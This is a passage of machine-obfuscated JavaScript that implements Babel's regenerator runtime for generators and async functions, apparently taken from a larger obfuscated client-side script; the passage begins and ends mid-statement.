M1O=Nq[Nf()[sh(M9)](cYO,cV,mT(Dj),mT(mT([])))][Nf()[sh(gR)](q7O,Pv,lU,cJ)]||function(ADO,nfO,K1O){return InO.apply(this,[rO,arguments]);};var TjO=t3(AK()[Fl(Kf)].apply(null,[xO,PV]),typeof Nq[Nf()[sh(j9)](K6,zg,mT(mT({})),IH)])?Nq[Nf()[sh(j9)](K6,zg,Ph,qg)]:{};var kkO=TjO[I1()[Yj(ZQ)].apply(null,[B3,Ls,b0,j9])]||Nf()[sh(bZ)](BkO,LM,Up,nx);var jSO=TjO[Nf()[sh(NH)](Lj,dAO,r8,mT(mT(Dj)))]||(nZ(typeof Ux()[Uc(ng)],Fj(Nf()[sh(Mc)](IBO,YH,OD,qg),[][[]]))?Ux()[Uc(KL)](ldO,MBO,Oh,wOO):Ux()[Uc(OZ)].call(null,M9,XAO,Gj,zrO));var kXO=TjO[Nf()[sh(Ig)](b5,AL,Up,mT(mT([])))]||AK()[Fl(pn)].apply(null,[GzO,YM]);try{var AKO=vJ.length;var LDO=mT([]);WDO({},Nf()[sh(Mc)](IBO,YH,cV,Mc));}catch(GnO){vJ.splice(ZT(AKO,Dj),Infinity,KIO);WDO=function(bYO,glO,fXO){return InO.apply(this,[Jd,arguments]);};}xhO[Nf()[sh(Ec)](sp,AmO,Mc,ff)]=zIO;var UlO=Nf()[sh(K9)](B0,QL,K9,VV);var d8O=NW(typeof Nf()[sh(TQ)],'undefined')?Nf()[sh(jp)].call(null,Xc,AM,HQ,mT([])):Nf()[sh(GD)](YR,zDO,j9,F8);var mVO=NW(typeof AK()[Fl(Gj)],Fj([],[][[]]))?AK()[Fl(RQ)](pS,ss):AK()[Fl(nx)](Qs,UmO);var RNO=nZ(typeof Fb()[Rp(j8)],'undefined')?Fb()[Rp(Mc)].call(null,ss,Nv,Zc,chO,q6O,RQ):Fb()[Rp(xQ)](ZQ,Mf,Oc,kdO,Nv,mT(mT({})));var hhO={};var J1O={};WDO(J1O,kkO,function(){return InO.apply(this,[Am,arguments]);});var RKO=Nq[Nf()[sh(M9)](cYO,cV,gR,mT([]))][cS()[jT(GD)](pM,cj,TL,kZ)];var sVO=RKO&&RKO(RKO(cDO([])));sVO&&NW(sVO,SDO)&&qlO.call(sVO,kkO)&&(J1O=sVO);var LYO=OfO[I1()[Yj(xh)].apply(null,[MN,hR,GL,mT(mT(Jn))])]=QlO[I1()[Yj(xh)].call(null,MN,Mf,GL,gR)]=Nq[Nf()[sh(M9)](cYO,cV,mf,qb)][I1()[Yj(Ig)].call(null,N8O,MW,Q5,m9)](J1O);function vYO(O1O){vJ.push(L0);[Nf()[sh(bJ)].call(null,LBO,Z9,RQ,qb),Fb()[Rp(j8)](s3,TQ,cR,xGO,xh,Xj),AK()[Fl(Nb)].call(null,gXO,IR)][Nf()[sh(lb)](Uj,wg,OD,mT(mT(Jn)))](function(FfO){WDO(O1O,FfO,function(ODO){var AIO;vJ.push(f3);return AIO=this[AK()[Fl(Hh)](jV,nx)](FfO,ODO),vJ.pop(),AIO;});});vJ.pop();}function RYO(j8O,tDO,ZTO){var mnO=UlO;return function(lfO,BNO){vJ.push(xs);if(nZ(mnO,mVO))throw new (Nq[wx()[xg(P8)].apply(null,[m3,qR,Q5,xh,rDO])])(cS()[jT(Nv)](bOO,cR,N5,WL));if(nZ(mnO,RNO)){if(nZ(Fb()[Rp(j8)](Gj,Ls,cR,klO,xh,hR),lfO))throw BNO;var w6O;return w6O=Vk(Gt,[Nf()[sh(Xj)].apply(null,[NJ,b0,Bx,UT]),bnO,NW(typeof Nf()[sh(r8)],Fj([],[][[]]))?Nf()[sh(Oh)](BKO,qDO,mT(Dj),mT(mT([]))):Nf()[sh(GD)](PwO,rdO,nx,Xj),mT(Jn)]),vJ.pop(),w6O;}for(ZTO[AK()[Fl(tT)](T7O,zK)]=lfO,ZTO[AK()[Fl(ZQ)](ZD,HXO)]=BNO;;){var tkO=ZTO[AK()[Fl(OD)](Eh,bqO)];if(tkO){var XXO=bKO(tkO,ZTO);if(XXO){if(nZ(XXO,hhO))continue;var n6O;return vJ.pop(),n6O=XXO,n6O;}}if(nZ(Nf()[sh(bJ)](bOO,Z9,s3,tT),ZTO[AK()[Fl(tT)].call(null,T7O,zK)]))ZTO[AK()[Fl(IR)].call(null,hAO,xU)]=ZTO[Nf()[sh(QL)](vn,C9,Ig,cj)]=ZTO[NW(typeof AK()[Fl(C0)],Fj('',[][[]]))?AK()[Fl(ZQ)](ZD,HXO):AK()[Fl(nx)].apply(null,[BqO,YfO])];else if(nZ(Fb()[Rp(j8)](KL,IM,cR,klO,xh,r8),ZTO[AK()[Fl(tT)](T7O,zK)])){if(nZ(mnO,UlO))throw mnO=RNO,ZTO[AK()[Fl(ZQ)](ZD,HXO)];ZTO[I1()[Yj(Nb)].apply(null,[YNO,Nb,S7O,rl])](ZTO[nZ(typeof AK()[Fl(Mf)],Fj([],[][[]]))?AK()[Fl(nx)](b0,Qs):AK()[Fl(ZQ)].call(null,ZD,HXO)]);}else nZ(AK()[Fl(Nb)](GAO,IR),ZTO[AK()[Fl(tT)](T7O,zK)])&&ZTO[NW(typeof I1()[Yj(WZ)],Fj([],[][[]]))?I1()[Yj(tT)](qzO,mT(Jn),lp,CL):I1()[Yj(OZ)].apply(null,[RrO,NS,k7O,m9])](AK()[Fl(Nb)].apply(null,[GAO,IR]),ZTO[AK()[Fl(ZQ)](ZD,HXO)]);mnO=mVO;var GTO=InO(X7,[j8O,tDO,ZTO]);if(nZ(NW(typeof Nf()[sh(lb)],Fj([],[][[]]))?Nf()[sh(NS)].call(null,Nn,qk,Nv,mf):Nf()[sh(GD)](UqO,Q6O,mk,j9),GTO[Nf()[sh(Gj)](LN,BK,Kf,mT(Jn))])){if(mnO=ZTO[Nf()[sh(Oh)](BKO,qDO,tT,F8)]?RNO:d8O,nZ(GTO[AK()[Fl(ZQ)](ZD,HXO)],hhO))continue;var ZDO;return ZDO=Vk(Gt,[Nf()[sh(Xj)].apply(null,[NJ,b0,mT(mT(Dj)),Nx]),GTO[nZ(typeof AK()[Fl(XAO)],Fj([],[][[]]))?AK()[Fl(nx)].call(null,rtO,Sv):AK()[Fl(ZQ)](ZD,HXO)],Nf()[sh(Oh)](BKO,qDO,Nb,MW),ZTO[nZ(typeof Nf()[sh(n5)],Fj([],[][[]]))?Nf()[sh(GD)](A7O,rTO,mT({}),TQ):Nf()[sh(Oh)](BKO,qDO,wg,Q5)]]),vJ.pop(),ZDO;}nZ(Fb()[Rp(j8)](mk,ZW,cR,klO,xh,r3),GTO[Nf()[sh(Gj)](LN,BK,Up,j9)])&&(mnO=RNO,ZTO[AK()[Fl(tT)](T7O,zK)]=Fb()[Rp(j8)](m9,lb,cR,klO,xh,Kf),ZTO[NW(typeof AK()[Fl(Sx)],'undefined')?AK()[Fl(ZQ)](ZD,HXO):AK()[Fl(nx)](B5,ABO)]=GTO[AK()[Fl(ZQ)].apply(null,[ZD,HXO])]);}vJ.pop();};}function bKO(L1O,XDO){vJ.push(jGO);var mhO=XDO[AK()[Fl(tT)].apply(null,[sfO,zK])];var U8O=L1O[nZ(typeof I1()[Yj(qb)],'undefined')?I1()[Yj(OZ)].apply(null,[JjO,Nx,zqO,mT(mT([]))]):I1()[Yj(ZQ)](wlO,Ph,b0,QL)][mhO];if(nZ(U8O,bnO)){var dTO;return XDO[AK()[Fl(OD)](mW,bqO)]=null,nZ(Fb()[Rp(j8)](cV,YM,cR,Z1O,xh,m9),mhO)&&L1O[I1()[Yj(ZQ)].call(null,wlO,mT(Jn),b0,mT({}))][AK()[Fl(Nb)](D8,IR)]&&(XDO[AK()[Fl(tT)].apply(null,[sfO,zK])]=NW(typeof AK()[Fl(TQ)],Fj([],[][[]]))?AK()[Fl(Nb)](D8,IR):AK()[Fl(nx)](tF,CH),XDO[nZ(typeof AK()[Fl(kV)],Fj('',[][[]]))?AK()[Fl(nx)].apply(null,[Ls,dx]):AK()[Fl(ZQ)](kX,HXO)]=bnO,bKO(L1O,XDO),nZ(Fb()[Rp(j8)].apply(null,[F8,nL,cR,Z1O,xh,mT(Jn)]),XDO[AK()[Fl(tT)].apply(null,[sfO,zK])]))||NW(AK()[Fl(Nb)](D8,IR),mhO)&&(XDO[AK()[Fl(tT)](sfO,zK)]=Fb()[Rp(j8)].apply(null,[m9,K9,cR,Z1O,xh,PV]),XDO[AK()[Fl(ZQ)](kX,HXO)]=new (Nq[I1()[Yj(nL)](tKO,Ls,Mg,NH)])(Fj(Fj(AK()[Fl(kV)](In,v8O),mhO),Nf()[sh(mf)].apply(null,[xX,BdO,Q5,Dj])))),vJ.pop(),dTO=hhO,dTO;}var RVO=InO(X7,[U8O,L1O[I1()[Yj(ZQ)](wlO,mT(Dj),b0,rl)],XDO[AK()[Fl(ZQ)].call(null,kX,HXO)]]);if(nZ(Fb()[Rp(j8)](IH,Ls,cR,Z1O,xh,mT(Dj)),RVO[Nf()[sh(Gj)](Lt,BK,mT(mT(Jn)),mT({}))])){var MjO;return XDO[NW(typeof AK()[Fl(mf)],'undefined')?AK()[Fl(tT)].call(null,sfO,zK):AK()[Fl(nx)](GqO,dp)]=Fb()[Rp(j8)](Ec,xQ,cR,Z1O,xh,Nb),XDO[AK()[Fl(ZQ)].call(null,kX,HXO)]=RVO[AK()[Fl(ZQ)](kX,HXO)],XDO[nZ(typeof AK()[Fl(Gj)],Fj([],[][[]]))?AK()[Fl(nx)](EH,SfO):AK()[Fl(OD)].apply(null,[mW,bqO])]=null,vJ.pop(),MjO=hhO,MjO;}var j6O=RVO[AK()[Fl(ZQ)].call(null,kX,HXO)];var f1O;return f1O=j6O?j6O[Nf()[sh(Oh)].call(null,Xl,qDO,j9,bZ)]?(XDO[L1O[Yg()[FQ(xh)](KL,r3,HU,wKO,j9)]]=j6O[Nf()[sh(Xj)].call(null,ZJ,b0,cJ,gR)],XDO[Nf()[sh(bJ)].call(null,Tg,Z9,mf,KL)]=L1O[Yg()[FQ(OZ)].call(null,GD,nx,AmO,BrO,Oh)],NW(AK()[Fl(Nb)](D8,IR),XDO[AK()[Fl(tT)](sfO,zK)])&&(XDO[AK()[Fl(tT)](sfO,zK)]=Nf()[sh(bJ)](Tg,Z9,d1,cV),XDO[AK()[Fl(ZQ)](kX,HXO)]=bnO),XDO[AK()[Fl(OD)](mW,bqO)]=null,hhO):j6O:(XDO[AK()[Fl(tT)].call(null,sfO,zK)]=Fb()[Rp(j8)](ng,Oh,cR,Z1O,xh,kL),XDO[AK()[Fl(ZQ)](kX,HXO)]=new (Nq[I1()[Yj(nL)].apply(null,[tKO,HQ,Mg,Ub])])(Nf()[sh(TL)].apply(null,[Fw,ds,mT(mT(Jn)),Nx])),XDO[AK()[Fl(OD)](mW,bqO)]=null,hhO),vJ.pop(),f1O;}HSO[I1()[Yj(xh)](MN,ZQ,GL,EH)]=OfO;M1O(LYO,NW(typeof I1()[Yj(K9)],Fj('',[][[]]))?I1()[Yj(Mc)].call(null,G8,Ul,cV,mT(mT(Dj))):I1()[Yj(OZ)](sIO,m3,xU,mT(Jn)),Vk(Gt,[Nf()[sh(Xj)](Bj,b0,Nb,tT),OfO,I1()[Yj(mk)](ZSO,MW,jp,Dj),mT(JS[P8])]));M1O(OfO,I1()[Yj(Mc)].apply(null,[G8,Nx,cV,HQ]),Vk(Gt,[nZ(typeof Nf()[sh(qk)],'undefined')?Nf()[sh(GD)](qR,vXO,r8,Ub):Nf()[sh(Xj)].apply(null,[Bj,b0,Ul,KL]),HSO,I1()[Yj(mk)](ZSO,wg,jp,jQ),mT(Jn)]));HSO[nZ(typeof cS()[jT(Nv)],Fj([],[][[]]))?cS()[jT(ZU)](M2O,zCO,jp,QzO):cS()[jT(j8)](tBO,j8,Ep,Jn)]=WDO(OfO,kXO,Nf()[sh(ss)].call(null,MNO,ZU,IR,Q5));xhO[Nf()[sh(IM)](h2O,Ss,UT,GD)]=function(dXO){vJ.push(SQ);var vhO=t3(AK()[Fl(Kf)].apply(null,[rk,PV]),typeof dXO)&&dXO[nZ(typeof I1()[Yj(qk)],'undefined')?I1()[Yj(OZ)].call(null,vdO,mT(mT({})),Sx,Hh):I1()[Yj(Mc)](KS,Nv,cV,mT([]))];var lTO;return lTO=mT(mT(vhO))&&(nZ(vhO,HSO)||nZ(nZ(typeof Nf()[sh(UT)],'undefined')?Nf()[sh(GD)](Tg,wtO,tT,IR):Nf()[sh(ss)].apply(null,[LSO,ZU,OD,mT({})]),vhO[cS()[jT(j8)].call(null,d1O,j8,Ul,Jn)]||vhO[Nf()[sh(nL)](rR,OD,qg,Oh)])),vJ.pop(),lTO;};xhO[AK()[Fl(NS)](V1,N5)]=function(nlO){vJ.push(RlO);Nq[Nf()[sh(M9)](XF,cV,qk,P8)][I1()[Yj(r3)].apply(null,[chO,EH,F1,fW])]?Nq[Nf()[sh(M9)](XF,cV,mT(Dj),mT([]))][I1()[Yj(r3)](chO,Bx,F1,lU)](nlO,OfO):(nlO[AK()[Fl(Ec)](fKO,m9)]=OfO,WDO(nlO,kXO,NW(typeof Nf()[sh(bZ)],'undefined')?Nf()[sh(ss)].apply(null,[VkO,ZU,Q5,Ls]):Nf()[sh(GD)](Q6O,JfO,VV,Ec)));nlO[I1()[Yj(xh)].call(null,KT,dx,GL,Xj)]=Nq[Nf()[sh(M9)](XF,cV,ZQ,CL)][I1()[Yj(Ig)](Vb,mT(mT(Jn)),Q5,ZQ)](LYO);var s8O;return vJ.pop(),s8O=nlO,s8O;};xhO[NW(typeof Nf()[sh(GE)],Fj([],[][[]]))?Nf()[sh(Ib)].call(null,wKO,qg,mT({}),lU):Nf()[sh(GD)].apply(null,[wfO,lKO,F8,Y6])]=function(CVO){return InO.apply(this,[wO,arguments]);};vYO(kDO[I1()[Yj(xh)](MN,RQ,GL,mT(Jn))]);WDO(kDO[I1()[Yj(xh)](MN,Up,GL,OZ)],jSO,function(){return InO.apply(this,[bt,arguments]);});xhO[AK()[Fl(K9)](P4O,SdO)]=kDO;xhO[nZ(typeof Nf()[sh(cJ)],Fj('',[][[]]))?Nf()[sh(GD)](UM,gSO,CL,Y6):Nf()[sh(ZW)].call(null,BKO,MQ,Jn,r8)]=function(KKO,jTO,clO,hkO,nXO){vJ.push(f0);nZ(VPO(Jn),nXO)&&(nXO=Nq[rL()[cx(xQ)](Mc,cV,GD,nx,htO,IR)]);var qVO=new kDO(zIO(KKO,jTO,clO,hkO),nXO);var c1O;return c1O=xhO[nZ(typeof Nf()[sh(cj)],Fj('',[][[]]))?Nf()[sh(GD)].apply(null,[rx,G6O,s3,x0]):Nf()[sh(IM)](fJ,Ss,Mg,IM)](jTO)?qVO:qVO[Nf()[sh(bJ)](cE,Z9,n5,mT(mT(Dj)))]()[I1()[Yj(RQ)](x1,cJ,Nb,j9)](function(ENO){vJ.push(jE);var tfO;return tfO=ENO[NW(typeof Nf()[sh(pn)],'undefined')?Nf()[sh(Oh)].apply(null,[JXO,qDO,NH,mT(mT({}))]):Nf()[sh(GD)].call(null,n2O,hx,Nv,n5)]?ENO[Nf()[sh(Xj)](xk,b0,lb,nx)]:qVO[NW(typeof Nf()[sh(CL)],Fj([],[][[]]))?Nf()[sh(bJ)].call(null,sYO,Z9,QL,UT):Nf()[sh(GD)](xb,ABO,UT,lb)](),vJ.pop(),tfO;}),vJ.pop(),c1O;};vYO(LYO);WDO(LYO,kXO,AK()[Fl(jp)].call(null,MN,qDO));WDO(LYO,kkO,function(){return InO.apply(this,[WI,arguments]);});WDO(LYO,I1()[Yj(dx)](vzO,lU,p9,Q5),function(){return InO.apply(this,[Im,arguments]);});xhO[rL()[cx(M9)](mT(Dj),bH,ng,j8,FXO,mT(mT({})))]=function(xfO){return InO.apply(this,[Hr,arguments]);};xhO[AK()[Fl(bJ)].apply(null,[g2O,Db])]=cDO;JDO[I1()[Yj(xh)].call(null,MN,UT,GL,nL)]=Vk(Gt,[I1()[Yj(Mc)].call(null,G8,cJ,cV,Ub),JDO,Nf()[sh(jR)](zM,hOO,OZ,wg),function pYO(sNO){vJ.push(b0);if(this[wx()[xg(xh)].apply(null,[bZ,WZ,r8,ng,xkO])]=Jn,this[Nf()[sh(bJ)](mx,Z9,mT(Dj),mT(mT(Jn)))]=Jn,this[AK()[Fl(IR)](wPO,xU)]=this[Nf()[sh(QL)].apply(null,[pBO,C9,Ub,mT(mT(Jn))])]=bnO,this[Nf()[sh(Oh)](Z3,qDO,Xj,CL)]=mT(JS[Dj]),this[NW(typeof AK()[Fl(EH)],'undefined')?AK()[Fl(OD)].call(null,w2O,bqO):AK()[Fl(nx)](zv,hfO)]=null,this[NW(typeof AK()[Fl(Sx)],Fj('',[][[]]))?AK()[Fl(tT)].call(null,xGO,zK):AK()[Fl(nx)].call(null,Tg,v9)]=Nf()[sh(bJ)](mx,Z9,mT(mT([])),mT(mT(Dj))),this[AK()[Fl(ZQ)](tKO,HXO)]=bnO,this[AK()[Fl(HQ)](fjO,HkO)][Nf()[sh(lb)].call(null,Fw,wg,mT({}),Ib)](VDO),mT(sNO))for(var blO in this)nZ(I1()[Yj(j9)].apply(null,[gtO,j9,tM,mT(mT({}))]),blO[I1()[Yj(ng)](znO,mT(mT(Dj)),U5,Nx)](Jn))&&qlO.call(this,blO)&&mT(Nq[AK()[Fl(bZ)](A6,kx)](UjO(blO[I1()[Yj(HQ)](H3,PV,Oh,ff)](Dj))))&&(this[blO]=bnO);vJ.pop();},I1()[Yj(bZ)].apply(null,[f3,F8,MR,NS]),function(){return InO.apply(this,[wz,arguments]);},I1()[Yj(Nb)](PwO,Ig,S7O,cJ),function QjO(cnO){vJ.push(LnO);if(this[Nf()[sh(Oh)].apply(null,[n6,qDO,r8,M9])])throw cnO;var pIO=this;function thO(fYO,QYO){vJ.push(BIO);QkO[Nf()[sh(Gj)].call(null,FOO,BK,mT(mT({})),mT(Dj))]=Fb()[Rp(j8)](mT(mT({})),QL,cR,PAO,xh,j9);QkO[AK()[Fl(ZQ)](XF,HXO)]=cnO;pIO[NW(typeof Nf()[sh(U7O)],'undefined')?Nf()[sh(bJ)].call(null,ktO,Z9,CL,mT(mT(Jn))):Nf()[sh(GD)](pVO,KR,K9,nL)]=fYO;QYO&&(pIO[nZ(typeof AK()[Fl(Y6)],Fj([],[][[]]))?AK()[Fl(nx)](Sv,qYO):AK()[Fl(tT)].apply(null,[MtO,zK])]=Nf()[sh(bJ)].call(null,ktO,Z9,Hh,P8),pIO[AK()[Fl(ZQ)](XF,HXO)]=bnO);var jfO;return vJ.pop(),jfO=mT(mT(QYO)),jfO;}for(var rSO=ZT(this[AK()[Fl(HQ)](vn,HkO)][Nf()[sh(Jn)].call(null,NK,fW,Ul,kV)],Dj);M5(rSO,Jn);--rSO){var NNO=this[AK()[Fl(HQ)].call(null,vn,HkO)][rSO],QkO=NNO[I1()[Yj(kV)](V5,Dj,d1,kV)];if(nZ(I1()[Yj(IH)](zW,F8,pn,Ls),NNO[I1()[Yj(OD)](NAO,mf,rU,ng)])){var LKO;return LKO=thO(NW(typeof Nf()[sh(r8)],'undefined')?Nf()[sh(Ep)](M6,L0,fW,kV):Nf()[sh(GD)](kdO,YKO,ng,IH)),vJ.pop(),LKO;}if(nH(NNO[I1()[Yj(OD)](NAO,Oh,rU,lU)],this[wx()[xg(xh)](OZ,WZ,Ul,ng,g1O)])){var I8O=qlO.call(NNO,AK()[Fl(IH)](kK,NH)),f8O=qlO.call(NNO,AK()[Fl(r3)](mrO,lp));if(I8O&&f8O){if(xf(this[wx()[xg(xh)].call(null,Q5,WZ,mT({}),ng,g1O)],NNO[NW(typeof AK()[Fl(dAO)],Fj('',[][[]]))?AK()[Fl(IH)](kK,NH):AK()[Fl(nx)](NYO,fKO)])){var ffO;return ffO=thO(NNO[AK()[Fl(IH)].call(null,kK,NH)],mT(Jn)),vJ.pop(),ffO;}if(xf(this[wx()[xg(xh)](Hh,WZ,ss,ng,g1O)],NNO[AK()[Fl(r3)].apply(null,[mrO,lp])])){var OSO;return OSO=thO(NNO[AK()[Fl(r3)](mrO,lp)]),vJ.pop(),OSO;}}else if(I8O){if(xf(this[wx()[xg(xh)](hR,WZ,n5,ng,g1O)],NNO[AK()[Fl(IH)].apply(null,[kK,NH])])){var g8O;return g8O=thO(NNO[AK()[Fl(IH)](kK,NH)],mT(Jn)),vJ.pop(),g8O;}}else{if(mT(f8O))throw new (Nq[wx()[xg(P8)](j8,qR,x0,xh,AF)])(cS()[jT(xQ)](JL,Nx,CL,wL));if(xf(this[wx()[xg(xh)].call(null,GD,WZ,lU,ng,g1O)],NNO[AK()[Fl(r3)](mrO,lp)])){var wnO;return wnO=thO(NNO[AK()[Fl(r3)](mrO,lp)]),vJ.pop(),wnO;}}}}vJ.pop();},I1()[Yj(tT)].call(null,Qg,Kf,lp,lb),function gIO(rKO,XhO){vJ.push(DKO);for(var LNO=ZT(this[AK()[Fl(HQ)].apply(null,[K2O,HkO])][Nf()[sh(Jn)].call(null,Ij,fW,cR,TL)],Dj);M5(LNO,Jn);--LNO){var mKO=this[AK()[Fl(HQ)](K2O,HkO)][LNO];if(nH(mKO[I1()[Yj(OD)].apply(null,[YzO,r3,rU,NH])],this[wx()[xg(xh)].apply(null,[m3,WZ,ng,ng,q7O])])&&qlO.call(mKO,AK()[Fl(r3)](PPO,lp))&&xf(this[wx()[xg(xh)](VV,WZ,r3,ng,q7O)],mKO[AK()[Fl(r3)](PPO,lp)])){var WfO=mKO;break;}}WfO&&(nZ(nZ(typeof I1()[Yj(Ns)],'undefined')?I1()[Yj(OZ)](GAO,cJ,Y6,Mg):I1()[Yj(NH)](z6,nL,m5,nx),rKO)||nZ(Nf()[sh(hR)](H3,GD,Bx,Jn),rKO))&&nH(WfO[I1()[Yj(OD)](YzO,gR,rU,EH)],XhO)&&nH(XhO,WfO[AK()[Fl(r3)].call(null,PPO,lp)])&&(WfO=null);var kfO=WfO?WfO[I1()[Yj(kV)](b6O,mT(mT(Dj)),d1,j8)]:{};kfO[Nf()[sh(Gj)](Ql,BK,xh,ZU)]=rKO;kfO[NW(typeof AK()[Fl(pn)],Fj('',[][[]]))?AK()[Fl(ZQ)](w6,HXO):AK()[Fl(nx)](Bx,Mx)]=XhO;var KnO;return KnO=WfO?(this[AK()[Fl(tT)].call(null,KZ,zK)]=Nf()[sh(bJ)].apply(null,[JSO,Z9,Up,ZU]),this[Nf()[sh(bJ)](JSO,Z9,Nv,x0)]=WfO[AK()[Fl(r3)].apply(null,[PPO,lp])],hhO):this[AK()[Fl(QL)](I1O,jH)](kfO),vJ.pop(),KnO;},AK()[Fl(QL)].apply(null,[qIO,jH]),function wkO(MKO,C8O){vJ.push(dnO);if(nZ(Fb()[Rp(j8)](mT(mT(Jn)),MW,cR,pKO,xh,Gj),MKO[Nf()[sh(Gj)](Mj,BK,Dj,qb)]))throw MKO[AK()[Fl(ZQ)].apply(null,[HJ,HXO])];nZ(I1()[Yj(NH)](zD,M9,m5,rl),MKO[Nf()[sh(Gj)](Mj,BK,K9,m9)])||nZ(Nf()[sh(hR)](Hx,GD,mT([]),Up),MKO[Nf()[sh(Gj)](Mj,BK,F8,IR)])?this[Nf()[sh(bJ)].call(null,gU,Z9,mT({}),n5)]=MKO[nZ(typeof AK()[Fl(kV)],Fj('',[][[]]))?AK()[Fl(nx)](TGO,QGO):AK()[Fl(ZQ)].call(null,HJ,HXO)]:nZ(AK()[Fl(Nb)](L8O,IR),MKO[Nf()[sh(Gj)].apply(null,[Mj,BK,Oh,ZQ])])?(this[NW(typeof AK()[Fl(YM)],'undefined')?AK()[Fl(Oh)].call(null,TnO,Us):AK()[Fl(nx)](EE,BhO)]=this[AK()[Fl(ZQ)](HJ,HXO)]=MKO[AK()[Fl(ZQ)](HJ,HXO)],this[AK()[Fl(tT)](gXO,zK)]=AK()[Fl(Nb)](L8O,IR),this[NW(typeof Nf()[sh(ss)],'undefined')?Nf()[sh(bJ)].apply(null,[gU,Z9,r8,mT(mT(Dj))]):Nf()[sh(GD)].call(null,fh,Gj,ss,mT(mT({})))]=Nf()[sh(Ep)](ZB,L0,jp,kL)):nZ(Nf()[sh(NS)](V8,qk,Zc,lb),MKO[Nf()[sh(Gj)](Mj,BK,Ep,mk)])&&C8O&&(this[Nf()[sh(bJ)](gU,Z9,qb,mT(mT({})))]=C8O);var qTO;return vJ.pop(),qTO=hhO,qTO;},I1()[Yj(NS)].apply(null,[wzO,IR,Bx,CL]),function YlO(D5O){vJ.push(lE);for(var bpO=ZT(this[AK()[Fl(HQ)](dh,HkO)][Nf()[sh(Jn)](wh,fW,RQ,kL)],JS[Dj]);M5(bpO,JS[P8]);--bpO){var qgO=this[AK()[Fl(HQ)].call(null,dh,HkO)][bpO];if(nZ(qgO[NW(typeof AK()[Fl(U9)],Fj([],[][[]]))?AK()[Fl(r3)].apply(null,[tzO,lp]):AK()[Fl(nx)].apply(null,[UCO,pqO])],D5O)){var AsO;return this[AK()[Fl(QL)].apply(null,[pE,jH])](qgO[I1()[Yj(kV)].apply(null,[EdO,QL,d1,Nv])],qgO[I1()[Yj(IR)](ZN,CL,mk,bJ)]),VDO(qgO),vJ.pop(),AsO=hhO,AsO;}}vJ.pop();},I1()[Yj(Ec)].apply(null,[Tg,j9,Ul,K9]),function mWO(J9O){vJ.push(PtO);for(var cUO=ZT(this[AK()[Fl(HQ)].call(null,Sn,HkO)][Nf()[sh(Jn)](hT,fW,Dj,mT(Dj))],Dj);M5(cUO,Jn);--cUO){var DcO=this[NW(typeof AK()[Fl(ZU)],'undefined')?AK()[Fl(HQ)].apply(null,[Sn,HkO]):AK()[Fl(nx)](pjO,V7O)][cUO];if(nZ(DcO[I1()[Yj(OD)].apply(null,[pmO,mT(mT([])),rU,lb])],J9O)){var lQO=DcO[I1()[Yj(kV)].call(null,jV,Nb,d1,mT(mT({})))];if(nZ(Fb()[Rp(j8)](m3,x0,cR,Q7O,xh,wg),lQO[Nf()[sh(Gj)](qh,BK,mT(mT([])),mT(Dj))])){var IpO=lQO[AK()[Fl(ZQ)].apply(null,[mX,HXO])];VDO(DcO);}var I5O;return vJ.pop(),I5O=IpO,I5O;}}throw new (Nq[wx()[xg(P8)](mk,qR,Kf,xh,bPO)])(nZ(typeof Nf()[sh(J2O)],'undefined')?Nf()[sh(GD)](Ph,r7O,mT([]),mT(mT(Jn))):Nf()[sh(r8)].apply(null,[jw,PqO,bZ,Mc]));},I1()[Yj(K9)].apply(null,[JVO,Nx,Ph,mT([])]),function hLO(q5O,bHO,GUO){vJ.push(OZ);this[AK()[Fl(OD)](dnO,bqO)]=Vk(Gt,[I1()[Yj(ZQ)](sqO,rl,b0,r3),cDO(q5O),Yg()[FQ(xh)](KL,mT({}),HU,RU,OZ),bHO,Yg()[FQ(OZ)](GD,Xj,AmO,U9,OZ),GUO]);nZ(Nf()[sh(bJ)](N5,Z9,Kf,bJ),this[nZ(typeof AK()[Fl(QL)],Fj([],[][[]]))?AK()[Fl(nx)](jx,SdO):AK()[Fl(tT)](zv,zK)])&&(this[nZ(typeof AK()[Fl(r8)],Fj([],[][[]]))?AK()[Fl(nx)](CYO,J5O):AK()[Fl(ZQ)](Lp,HXO)]=bnO);var Y3O;return vJ.pop(),Y3O=hhO,Y3O;}]);var BgO;return vJ.pop(),BgO=xhO,BgO;};var HwO=function(OcO){"@babel/helpers - typeof";vJ.push(lKO);HwO=t3(nZ(typeof AK()[Fl(ZW)],'undefined')?AK()[Fl(nx)].apply(null,[Bg,XRO]):AK()[Fl(Kf)].apply(null,[vh,PV]),typeof Nq[Nf()[sh(j9)].apply(null,[BG,zg,rl,Ul])])&&t3(Nf()[sh(HQ)](C6O,wL,jQ,mT(mT({}))),typeof Nq[nZ(typeof Nf()[sh(NYO)],Fj([],[][[]]))?Nf()[sh(GD)](rp,zAO,jQ,N5):Nf()[sh(j9)](BG,zg,d1,ZU)][I1()[Yj(ZQ)](mGO,Ib,b0,kV)])?function(XHO){return qQO.apply(this,[tN,arguments]);}:function(FsO){return qQO.apply(this,[wz,arguments]);};var RgO;return vJ.pop(),RgO=HwO(OcO),RgO;};var VCO=function(){"use strict";var rsO=function(zgO,GWO,lsO){return S6O.apply(this,[tO,arguments]);};var XwO=function(VLO,VWO,f3O,tUO){vJ.push(lv);var FpO=VWO&&kQ(VWO[I1()[Yj(xh)](qX,M9,GL,ZQ)],bQO)?VWO:bQO;var BUO=Nq[NW(typeof Nf()[sh(ZW)],Fj('',[][[]]))?Nf()[sh(M9)](Gb,cV,tT,kV):Nf()[sh(GD)].apply(null,[rTO,gL,mf,v0])][I1()[Yj(Ig)].call(null,Dp,lb,Q5,d1)](FpO[I1()[Yj(xh)](qX,mT(mT([])),GL,nL)]);var hRO=new EsO(tUO||[]);d3O(BUO,AK()[Fl(Hh)](AbO,nx),Vk(Gt,[NW(typeof Nf()[sh(SdO)],'undefined')?Nf()[sh(Xj)](Nj,b0,BK,ng):Nf()[sh(GD)](Nx,G3,K9,Nv),YJO(VLO,f3O,hRO)]));var HLO;return vJ.pop(),HLO=BUO,HLO;};var bQO=function(){};var QxO=function(){};var cgO=function(){};var GsO=function(rxO,LxO){function t3O(kxO,fRO,BHO,FxO){vJ.push(RJO);var j0O=qQO(BB,[rxO[kxO],rxO,fRO]);if(NW(Fb()[Rp(j8)](fW,v0,cR,jk,xh,GD),j0O[Nf()[sh(Gj)](fT,BK,mT([]),qg)])){var MWO=j0O[AK()[Fl(ZQ)].apply(null,[Kl,HXO])],XWO=MWO[NW(typeof Nf()[sh(WZ)],'undefined')?Nf()[sh(Xj)](gT,b0,BK,kV):Nf()[sh(GD)](qDO,gx,Ul,jR)];var OvO;return 